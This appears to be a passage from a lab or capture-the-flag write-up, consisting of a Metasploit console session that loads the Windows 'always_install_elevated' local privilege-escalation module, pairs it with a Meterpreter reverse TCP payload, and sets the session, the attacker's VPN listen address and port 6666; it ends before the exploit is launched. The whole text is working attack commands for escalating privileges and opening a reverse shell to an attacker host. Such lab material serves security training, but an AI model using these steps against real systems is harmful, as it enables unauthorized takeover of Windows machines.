 msf6 exploit(windows/local/always_install_elevated) > use exploit/windows/local/always_install_elevated
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > show options
Module options (exploit/windows/local/always_install_elevated):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf6 exploit(windows/local/always_install_elevated) > set lhost tun0
lhost => 10.8.95.227
msf6 exploit(windows/local/always_install_elevated) > set lport 6666
lport => 6666
msf6 exploit(windows/local/always_install_elevated) >